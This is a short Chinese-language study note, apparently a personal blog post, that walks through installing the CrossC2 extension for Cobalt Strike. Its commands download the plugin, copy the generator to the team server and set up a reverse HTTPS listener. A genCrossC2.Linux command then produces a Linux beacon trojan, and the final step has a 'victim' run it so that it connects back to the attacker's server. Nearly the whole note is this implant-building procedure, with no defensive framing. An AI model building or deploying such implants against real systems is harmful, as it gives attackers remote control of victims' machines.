【笔记】CrossC2学习笔记
前言
Support CobaltStrike’s security assessment of other platforms (Linux/MacOS/…), and include the development support of Unix post-penetration module(Github)
下载项目
1 | wget https://github.com/gloxec/CrossC2/releases/download/v3.3/CrossC2-GithubBot-2023-11-20.cna |

复制genCrossC2文件到CobaltStrike服务端
- 根据CobaltStrike服务端的操作系统,复制对应的genCrossC2文件到CobaltStrike服务端的CobaltStrike根目录
1 | scp genCrossC2.Linux root@<ip>:/root/CobaltStrike/ |
安装CobaltStrike插件

- 解压
CrossC2Kit-GithubBot-2023-11-20.zip
1 | unzip CrossC2Kit-GithubBot-2023-11-20.zip |
- 安装CobaltStrike插件
CrossC2-GithubBot-2023-11-20.cna - 安装CobaltStrike插件
CrossC2Kit/CrossC2Kit_Loader.cna - 安装CobaltStrike插件
CrossC2Kit/CrossC2Kit.cna

添加HTTPS监听器
CobaltStrike->监听器->添加

- 创建监听器->
保存
名字:自定义
Payload:Beacon HTTPS
HTTPS地址:CobaltStrike服务端IP
HTTPS地址(Stager):CobaltStrike服务端IP
端口:自定义
创建CrossC2的反向HTTPS监听器
CrossC2->Create CrossC2 Listener->Create reverse HTTPS listener

System:选择受害者操作系统,目前可以选择Linux、MacOS、ESXI
Listener:选择上一步骤添加的HTTPS监听器
OutputFileName:自定义输出的文件名
CS Version:选择CobaltStrike版本

- 复制
事件日志中提示的命令,在CobaltStrike服务端执行命令,生成木马
修正genCrossC2命令,这里他给错了,应该是Linux的genCrossC2而不是MacOS的genCrossC2
修正输出的木马文件的存放位置,修改为当前目录

1 | ./genCrossC2.Linux <ip> <port> ./.cobaltstrike.beacon_keys null Linux x64 ./t_cc2.out |
受害者执行木马
- 受害者执行木马,会主动连接CobaltStrike服务端,上线成功后,攻击者可以看到新的会话
1 | ./t_cc2.out |